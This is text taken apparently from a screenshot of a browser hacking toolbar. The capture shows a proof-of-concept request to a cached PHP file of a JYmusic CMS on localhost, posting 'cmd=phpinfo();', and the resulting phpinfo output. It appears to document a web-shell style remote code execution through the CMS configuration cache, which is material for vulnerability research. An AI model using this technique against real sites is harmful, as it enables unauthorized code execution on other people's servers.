 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL http://127.0.0.1/jymusic/Runtime/Temp/95a1fe934b68ebfee8468bf0bc4f0000.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data cmd=phpinfo();
";s:14:"WEB_SITE_CLOSE";s:1:"1";s:16:"CONFIG_TYPE_LIST";a:5:{i:0;s:6:"鏁板瓧";i:1;s:6:"瀛楃";i:2;s:6:"鏂囨湰";i:3;s:6:"鏁扮粍";i:4
";}s:12:"WEB_SITE_ICP";s:30:"
PHP Version 5.4.45
php
System Windows NT PC 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle